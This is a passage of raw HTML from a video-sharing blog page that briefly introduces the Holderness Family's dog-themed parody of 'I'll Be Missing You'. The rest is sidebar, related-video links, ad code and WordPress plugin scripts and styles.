0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div>


<p>The Holderness Family shares their parody of “I&#8217;ll Be Missing You”. I think anyone with a dog will relate to this music video.</p></div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="custom_html-84" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Tag ID: biggeekdad_right_rail_1 -->
<div align="center" data-freestar-ad="__300x250" id="biggeekdad_right_rail_1">
<script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "biggeekdad_right_rail_1", slotId: "biggeekdad_right_rail_1" });
</script>
</div></div></div></section>
<section id="custom_html-106" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center>
<h5><strong>Support Big Geek Daddy</strong></h5>
Small Contributions help keep the site going.
<br>
<button swg-standard-button="contribution"></button>
</center></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-111" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><h4>If you like Funny, Cool, & Interesting videos be sure to get the
<a href="#" class="mailoptin-click-trigger" data-optin-uuid="jeYnhfLoih">Video Of The Day</a> for A Daily Dose Of Entertainment.
</h4></div></div></section>
<section id="block-6" class="widget widget_block"><div class="widget-wrap">      <div id="post-grid-lazy-179615" class="post-grid-lazy"><img decoding="async" alt="" src="" /></div>
    <script>
      jQuery('#post-grid-lazy-179615').ready(function($) {
        $('#post-grid-lazy-179615').fadeOut();
        $('#post-grid-179615   ').fadeIn();
      })
    </script>
    <style type="text/css">
      #post-grid-179615 {
        display: none;
      }

      .post-grid-lazy {
        text-align: center;
      }
    </style>
    <div data-options='{&quot;id&quot;:&quot;179615&quot;,&quot;lazy_load&quot;:&quot;yes&quot;,&quot;masonry_enable&quot;:&quot;no&quot;,&quot;view_type&quot;:&quot;grid&quot;}' id="post-grid-179615" class="post-grid grid">
    


    <div class="grid-items">
      <div class="item item-42748 skin flat even 0 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/04/chinese-firefighter-drill/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/04/Chinese-Fire-Drill-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/04/chinese-firefighter-drill/">Chinese Firefighter Drill</a>
            </div>
    </div>
    </div>
  </div><div class="item item-25043 skin flat odd 1 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2013/10/the-oil-workers-africa/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2013/10/Africa-Oil.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2013/10/the-oil-workers-africa/">The Oil Workers Africa</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196108 skin flat even 2 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/12/stuff-nobody-teaches-you/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/12/StuffNobodyTeachesYou.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/12/stuff-nobody-teaches-you/">Stuff Nobody Teaches You</a>
            </div>
    </div>
    </div>
  </div><div class="item item-176896 skin flat odd 3 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/02/this-is-your-aviation-42/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/02/WDATailStrike.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/02/this-is-your-aviation-42/">This Is Your Aviation</a>
            </div>
    </div>
    </div>
  </div><div class="item item-14378 skin flat even 4 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2011/09/dakota-meyer/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2011/09/DakotaMeyerMOH.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2011/09/dakota-meyer/">Sgt. Dakota Meyer</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177377 skin flat odd 5 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/05/this-is-your-internet-364/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/05/DDISeaLion.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/05/this-is-your-internet-364/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179652 skin flat even 6 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/06/the-2nd-ranger-company/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/06/2ndRangerCompany.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/06/the-2nd-ranger-company/">The 2nd Ranger Company</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43833 skin flat odd 7 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/10/beauty-yellowstone-national-park/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/10/Yellowstone-Jacob-Katie-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/10/beauty-yellowstone-national-park/">The Beauty Of Yellowstone</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177980 skin flat even 8 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/09/this-is-your-internet-399/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/09/DDIBeeSting.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/09/this-is-your-internet-399/">This Is Your Internet</a>
            </div>
    </div>
    </div>
  </div><div class="item item-43638 skin flat odd 9 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2017/09/awesome-rescue-raccoon/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2017/09/Raccoon-Rescue-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2017/09/awesome-rescue-raccoon/">Awesome Rescue Of A Raccoon</a>
            </div>
    </div>
    </div>
  </div><div class="item item-177778 skin flat even 10 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2022/07/monarchs-in-montana/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2022/07/WestwardWings.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2022/07/monarchs-in-montana/">Monarchs In Montana</a>
            </div>
    </div>
    </div>
  </div><div class="item item-45149 skin flat odd 11 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2018/07/pollen-in-the-air/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2018/07/Pollen-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2018/07/pollen-in-the-air/">Pollen In the Air</a>
            </div>
    </div>
    </div>
  </div><div class="item item-179415 skin flat even 12 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/04/when-dogs-need-a-bath/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/04/DogNeedsBath.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/04/when-dogs-need-a-bath/">When Dogs Need A Bath</a>
            </div>
    </div>
    </div>
  </div><div class="item item-41412 skin flat odd 13 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2016/10/8-awesome-birds/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2016/10/8-Awesome-Birds-min.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2016/10/8-awesome-birds/">Eight Awesome Birds</a>
            </div>
    </div>
    </div>
  </div><div class="item item-196066 skin flat even 14 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2025/11/the-asteroid-field/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2025/11/EmpireStrikesBack.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2025/11/the-asteroid-field/">The Asteroid Field</a>
            </div>
    </div>
    </div>
  </div><div class="item item-180128 skin flat odd 15 ">
        <div class="layer-wrapper layout-188882">
          <div class="layer-media element_1587187627902"
        id="">
        <div
        class="element element_1587190790308  element-media ">
        <a target="_self" href="https://biggeekdad.com/2023/08/the-king-of-karaoke/"><img loading="lazy" decoding="async" width="200" height="200" src="https://biggeekdad.com/wp-content/uploads/2023/08/KaraokeKing.jpg" class="attachment-large size-large wp-post-image" alt="" /></a>    </div>
    </div>
    <div class="layer-content element_1587187714568"
        id="">
        <div class="element element_1587187895341  title ">
                    <a target="_parent"
                href="https://biggeekdad.com/2023/08/the-king-of-karaoke/">The King Of Karaoke</a>
            </div>
    </div>
    </div>
  </div>    </div>
          <style type="text/css">
            .layout-188882 .element_1587187627902 {
                margin: 10px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587190790308 {
            margin: 0px;
            padding: 0px;
            overflow: hidden;
                    }

        .layout-188882 .element_1587190790308 img {
            max-width: 100%;
            height: auto;
        }

        @media only screen and (min-width: 1024px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 768px) and (max-width: 1023px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }

        @media only screen and (min-width: 0px) and (max-width: 767px) {
            .layout-188882 .element_1587190790308 {
                height: auto;
                            }
        }
    </style>
        <style type="text/css">
            .layout-188882 .element_1587187714568 {
                margin: 0px 5px 0px 5px;
                            }

                    </style>
        <style type="text/css">
        .layout-188882 .element_1587187895341 {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }

        .layout-188882 .element_1587187895341 a {
            font-size: 14px;
            margin: 0px;
            text-align: left;
                    }
    </style>
        <style type="text/css">
      .layout-188882 a{text-decoration:underline}.layout-188882{vertical-align:top}.layout-188882 .layer-content{padding:10px}    </style>
    <script>
          </script>
    <style type="text/css">
    #post-grid-179615 {
          }

    #post-grid-179615 .item {
      padding: 0px;
      background: #fff;
          }

    #post-grid-179615 .item .layer-media {
      height:auto;    }

    @media only screen and (min-width: 0px) and (max-width: 767px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

    @media only screen and (min-width: 768px) and (max-width: 1023px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        max-height:auto;      }
    }

    @media only screen and (min-width: 1024px) {
      #post-grid-179615 .grid-items {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr ;
        column-gap: 10px;
        row-gap: 10px;
              }

      #post-grid-179615 .item {
        height:auto;      }
    }

      </style>
  </div>
</div></section>
<section id="custom_html-104" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><small>Advertisement</small></center>
<center>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4708649208136271"
     crossorigin="anonymous"></script>
<!-- BGD -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4708649208136271"
     data-ad-slot="3665487363"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</center>	</div></div></section>
<section id="custom_html-93" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><center><h3><strong>
Thank You For Visiting!
</strong></h3>
<h4>If you enjoyed the videos be sure to get the
<a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>	
A Daily Dose Of Entertainment</h4>
</center>	</div></div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><a href="https://biggeekdad.com/privacy-policy/">Privacy Policy</a> / <a href="https://biggeekdad.com/sitemap/">Sitemap</a> / <a href="https://biggeekdad.com/search-for-a-video/">Search</a>  / <a href="https://biggeekdad.com/photo-of-the-day/">Photo Of The Day</a> / <a href="https://biggeekdad.com/video-of-the-day/">Video Of The Day</a>
<br>
© 2026 Big Geek Dad. All Rights Reserved. 
<br>
Big Geek Daddy was created on Jan 1, 2006 and features Funny, Cool, and Interesting Videos.
<br>
There is No Staff, just me.
</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=2.2.75.4" id="mo-google-webfont-js"></script>
<script id="mailoptin-js-extra">
var mailoptin_globals = {"public_js":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/src","public_sound":"https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/sound/","mailoptin_ajaxurl":"/2022/08/ill-be-watching-you/?mailoptin-ajax=%%endpoint%%","is_customize_preview":"false","disable_impression_tracking":"false","sidebar":"0","js_required_title":"Title is required.","is_new_returning_visitors_cookies":"true"};
//# sourceURL=mailoptin-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/js/mailoptin.min.js?ver=2.2.75.4" id="mailoptin-js"></script>
<script src="https://www.google.com/recaptcha/api.js?onload=moFormRecaptchaLoadCallback&amp;render=6LcKJW4nAAAAABGGHiXItmR_qxckeWC5KKsfKlgL&amp;ver=2.2.75.4" id="mo-recaptcha-script-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://biggeekdad.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="magazine-pro-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-primary",".nav-header",".nav-secondary"]}};
//# sourceURL=magazine-pro-responsive-menu-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/themes/magazine-pro/js/responsive-menus.min.js?ver=3.6.0" id="magazine-pro-responsive-menu-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://biggeekdad.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
</script>
<script src="https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://biggeekdad.com/wp-content/plugins/wpseo-video/js/jquery.fitvids.min.js?ver=15.1" id="fitvids-js"></script>
<script id="fitvids-js-after">
jQuery( document ).ready( function ( $ ) { $( ".post-177914" ).fitVids( {customSelector: "iframe.wistia_embed"} ); } );
//# sourceURL=fitvids-js-after
</script>
<script id="post-grid-shortcode-scripts-js-extra">
var post_grid_ajax = {"post_grid_ajaxurl":"https://biggeekdad.com/wp-admin/admin-ajax.php","_wpnonce":"372d2f82f6"};
//# sourceURL=post-grid-shortcode-scripts-js-extra
</script>
<script src="https://biggeekdad.com/wp-content/plugins/post-grid/assets/js/post-grid-shortcode-scripts.js?ver=6.9" id="post-grid-shortcode-scripts-js"></script>

<!-- This site converts visitors into subscribers and customers with the MailOptin WordPress plugin v2.2.75.4 - https://mailoptin.io -->
<div id='jeYnhfLoih' class="moOptinForm mo-optin-form-lightbox mo-has-email mo-optin-has-custom-field" data-optin-type='lightbox' style='display: none;position: fixed;zoom: 1;text-align: center;z-index: 99999999;left: 0;top: 0;width: 100%;padding: 0 10px;height: 100%;overflow: auto;background: rgba(0,0,0,0.7)'><div class='mo-optin-form-container' id='jeYnhfLoih_lightbox_container' style='position:relative;margin: 0 auto;'><script type="text/javascript">var jeYnhfLoih = jeYnhfLoih_lightbox = {"optin_uuid":"jeYnhfLoih","optin_campaign_id":1,"optin_campaign_name":"BGD Lightbox","optin_type":"lightbox","post_id":177914,"cookie":30,"success_cookie":30,"global_cookie":0,"global_success_cookie":30,"success_message":"Please Check Your Email For Instructions On How To Confirm Your Subscription.","name_field_required":false,"is_split_test":false,"required_custom_fields":[],"click_launch_status":true,"success_action":"success_message","state_after_conversion":"success_message_shown","test_mode":false,"icon_close":false,"body_close":true,"keyClose":true,"unexpected_error":"Unexpected error. Please try again.","email_missing_error":"Please enter a valid email.","name_missing_error":"Please enter a name.","custom_field_required_error":"A required field is empty.","note_acceptance_error":"Please accept our terms.","honeypot_error":"Your submission has been flagged as potential spam.","effects":"","device_targeting_hide_desktop":false,"device_targeting_hide_tablet":false,"device_targeting_hide_mobile":false};</script><style class="mo-optin-form-stylesheet" type="text/css">html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal { border: 3px solid #fff; width: 100%; max-width: 600px; position: relative; margin: auto; border-radius: 10px; background: #fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; padding: 1.5em 2.5em; box-shadow: 8px 0 20px 14px rgba(0, 0, 0, 0.08) } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal h2.moElegance_header { color: #000; margin: 0; line-height: 1.5; text-align: center; text-transform: capitalize } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_description { line-height: 1.5; text-align: center; color: #777; margin-bottom: 2em; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moElegance_note { line-height: 1.5; text-align: center; color: #000; margin-top: 10px } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_input_fields, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.text-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.password-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.mo-optin-form-custom-field.date-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal select.mo-optin-form-custom-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { display: block; width: 100%; max-width: 100%; padding: 10px; margin: 0.5em auto 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 16px; border: 1px solid #e3e3e3; outline: 1px solid #e3e3e3; background-color: #ffffff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal textarea.mo-optin-form-custom-field.textarea-field { min-height: 80px; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal input.moEleganceModal_button { display: block; margin: 10px auto 0; text-decoration: none; text-align: center; padding: 0.5em 0; font-size: 18px; text-transform: uppercase; background: #2785C8; color: #ffffff; line-height: normal; border: 0 none; border-radius: 0; width: 100%; -webkit-transition: all 0.5s ease-in-out; -moz-transition: all 0.5s ease-in-out; -o-transition: all 0.5s ease-in-out; transition: all 0.5s ease-in-out; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:hover { background: #52A9E7; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModal_button:active { background: #fff; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .moEleganceModalclose { position: absolute; right: 12px; top: 16px; width: 24px; height: 24px; background-repeat: no-repeat; cursor: pointer } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-error { display: none; background: #FF0000; color: #ffffff; text-align: center; padding: .2em; margin: 0 auto -9px; width: 100%; font-size: 16px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #FF0000; outline: 1px solid #FF0000; } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal a.moEleganceModalclose { background-image: url(https://biggeekdad.com/wp-content/plugins/mailoptin/src/core/src/assets/images/optin-themes/elegance-close.png); font-size: 9px; margin: auto; display: block; text-align: center } html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .list_subscription-field:not(select), html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.checkbox-field, html div#jeYnhfLoih div#jeYnhfLoih_lightbox.moEleganceModal .mo-optin-fields-wrapper .mo-optin-form-custom-field.radio-field { margin-top: 0.5em; }div#jeYnhfLoih *, div#jeYnhfLoih *:before, div#jeYnhfLoih *:after {box-sizing: border-box;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-field:focus {outline:0}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox .mo-optin-form-submit-button:focus {outline:0}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by{margin:5px auto 2px;text-align:center;}div#jeYnhfLoih_lightbox_container div.mo-optin-powered-by a {font-size:16px !important; text-decoration: none !important;box-shadow:none !important;border-bottom-width:0px !important;cursor:pointer !important;}div#jeYnhfLoih_lightbox_container .mo-acceptance-checkbox {background-color: #fff;line-height: 0;border: 1px solid #bbb;width: 16px;min-width: 16px;height: 16px;margin: 0 5px 0 0 !important;outline: 0;text-align: center;vertical-align: middle;clear: none;cursor: pointer;}div#jeYnhfLoih_lightbox_container .mo-acceptance-label {cursor:pointer}div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox p {padding:0px !important;margin:0px !important;color:inherit;}div#jeYnhfLoih .mo-optin-form-wrapper label {color:inherit;font-weight: normal;margin: 0;padding:0;}div#jeYnhfLoih div#jeYnhfLoih_lightbox_container div#jeYnhfLoih_lightbox input[type=submit] {-webkit-appearance: none;}div#jeYnhfLoih 